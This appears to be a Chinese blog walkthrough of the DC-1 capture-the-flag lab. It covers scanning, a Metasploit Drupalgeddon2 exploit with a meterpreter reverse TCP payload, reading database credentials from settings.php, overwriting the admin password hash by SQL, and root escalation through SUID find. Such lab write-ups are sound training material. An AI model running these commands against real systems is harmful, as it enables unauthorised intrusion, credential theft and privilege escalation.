以前写过了,有一些忘了,快速的重温一遍。
DC一共九个靶场,目标一天一个。


环境配置:
最简单的办法莫过于将kali和DC-1同属为一个nat的网络下。

信息搜集:
首先探测靶机ip,两种方法:
arp-scan -l
nmap -sP 192.168.28.0/24


靶机ip为192.168.28.129

明显有一个80端口,继续用nmap探测端口情况。

还开起了22和111端口,wappalyzer信息搜集,看一下框架。

或者用kali自带的whatweb指纹探测。
whatweb -v 192.168.28.129

同样得到的是Drupal7.0版本,msfconsole里存在Drupal攻击模块。
漏洞复现:
search去找Drupal模块
search Drupal

进入exploit/unix/webapp/drupal_drupalgeddon2模块,然后查看payload。
use exploit/unix/webapp/drupal_drupalgeddon2
show payloads

php/meterpreter/reverse_tcp可以利用。
然后设置payload和配置。
set payload /php/meterpreter/reverse_tcp
set RHOSTS 192.168.28.129
输入exploit启动。

成功拿到shell,先反弹shell。
python -c "import pty;pty.spawn('/bin/bash')"

FLAG获取
然后ls -l发现flag1.
Every good CMS needs a config file - and so do you
每个好的CMS都需要一个配置文件 - 你也是
明显是想让我们去查看配置文件。

发现settings.php文件,查看后得到flag2.
Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
蛮力和字典攻击不是
*只有获得访问权限的方法(您将需要访问权限)。
* 您可以使用这些凭据做什么?
不能爆破,但在配置中存在mysql账号密码,可以通过mysql查看账号密码。
mysql -udbuser -pR0ck3t
登录mysql。
在其中找到user表。

但其中的pass被加密,猜测存在哈希加密代码,查找。
find . -name *hash*

找到的password-hash.sh,这肯定是加密代码,cat一下。
#!/usr/bin/php
<?php
/**
* Drupal hash script - to generate a hash from a plaintext password
*
* Check for your PHP interpreter - on Windows you'll probably have to
* replace line 1 with
* #!c:/program files/php/php.exe
*
* @param password1 [password2 [password3 ...]]
* Plain-text passwords in quotes (or with spaces backslash escaped).
*/
if (version_compare(PHP_VERSION, "5.2.0", "<")) {
$version = PHP_VERSION;
echo <<<EOF
ERROR: This script requires at least PHP version 5.2.0. You invoked it with
PHP version {$version}.
\n
EOF;
exit;
}
$script = basename(array_shift($_SERVER['argv']));
if (in_array('--help', $_SERVER['argv']) || empty($_SERVER['argv'])) {
echo <<<EOF
Generate Drupal password hashes from the shell.
Usage: {$script} [OPTIONS] "<plan-text password>"
Example: {$script} "mynewpassword"
All arguments are long options.
--help Print this page.
--root <path>
Set the working directory for the script to the specified path.
To execute this script this has to be the root directory of your
Drupal installation, e.g. /home/www/foo/drupal (assuming Drupal
running on Unix). Use surrounding quotation marks on Windows.
"<password1>" ["<password2>" ["<password3>" ...]]
One or more plan-text passwords enclosed by double quotes. The
output hash may be manually entered into the {users}.pass field to
change a password via SQL to a known value.
To run this script without the --root argument invoke it from the root directory
of your Drupal installation as
./scripts/{$script}
\n
EOF;
exit;
}
$passwords = array();
// Parse invocation arguments.
while ($param = array_shift($_SERVER['argv'])) {
switch ($param) {
case '--root':
// Change the working directory.
$path = array_shift($_SERVER['argv']);
if (is_dir($path)) {
chdir($path);
}
break;
default:
// Add a password to the list to be processed.
$passwords[] = $param;
break;
}
}
define('DRUPAL_ROOT', getcwd());
include_once DRUPAL_ROOT . '/includes/password.inc';
include_once DRUPAL_ROOT . '/includes/bootstrap.inc';
foreach ($passwords as $password) {
print("\npassword: $password \t\thash: ". user_hash_password($password) ."\n");
}
print("\n");
先看帮助,理解脚本如何使用。

然后运行脚本然后得到加密过后密码,随后密码替换。
update users set pass="$S$Ds.RBZ79FgPXwUiHZZd5eo2rVbYQzTomLgBhA24Sw04Bnr3UWSpB"where name="admin";
然后登录网站得到flag3
Special PERMS will help FIND the passwd - but you’ll need to -exec that command to work out how to get what’s in the shadow.
特殊的 PERMS 将帮助找到 passwd - 但您需要 -exec 该命令来弄清楚如何获取阴影中的东西。

在/etc/passwd中发现flag4用户。

得到flag4。
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
您可以使用相同的方法来查找或访问 root 中的标志吗?
可能。但也许这并不容易。 或者也许是?
访问root文件夹需要root权限。
SUID提权:
find / -user root -perm -4000 -print 2>/dev/null
其中就有find,直接用。
find / -exec "/bin/bash" -p \;

进入root目录得到最后的flag。
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
干的好!!!!
希望您喜欢这个并学到了一些新技能。
你可以让我知道你对这个小旅程的看法
通过推特与我联系 - @DCAU7
利用hydra暴力破解得到flag4的密码。
























 2821
2821











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










